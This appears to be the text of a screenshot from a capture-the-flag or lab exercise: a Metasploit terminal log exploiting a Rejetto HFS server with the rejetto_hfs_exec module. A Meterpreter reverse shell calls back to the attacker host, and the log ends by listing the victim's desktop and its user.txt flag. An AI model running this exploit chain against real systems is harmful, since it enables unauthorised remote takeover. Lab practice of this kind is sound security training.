 Applications Places System Tue Jul 1, 01:14 VPN - 10.10.14.77 [75.1 ms]
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal
[msf](Jobs:0 Agents:0) >> use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> set RHOST 10.129.78.248
RHOST => 10.129.78.248
[msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> set LHOST 10.10.14.77
LHOST => 10.10.14.77
[msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> run
[*] Started reverse TCP handler on 10.10.14.77:4444
[*] Using URL: http://10.10.14.77:8080/pRotSrVs2MaotuC
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /pRotSrVs2MaotuC
[*] Sending stage (177734 bytes) to 10.129.78.248
[!] Tried to delete %TEMP%\JJIApA.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.14.77:4444 -> 10.129.78.248:49170) at 2025-07-01 01:13:50 -0500
[*] Sending stage (177734 bytes) to 10.129.78.248
[*] Meterpreter session 2 opened (10.10.14.77:4444 -> 10.129.78.248:49165) at 2025-07-01 01:13:52 -0500
[*] Server stopped.
(Meterpreter 2)(C:\Users\kostas\Desktop) > dir
Listing: C:\Users\kostas\Desktop
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2025-07-07 10:11:54 -0500 %TEMP%
100666/rw-rw-rw- 282 fil 2017-03-18 06:57:16 -0500 desktop.ini
100777/rwxrwxrwx 760320 fil 2017-03-18 07:11:17 -0500 hfs.exe
100444/r--r--r-- 34 fil 2025-07-07 09:27:50 -0500 user.txt
(Meterpreter 2)(C:\Users\kostas\Desktop) >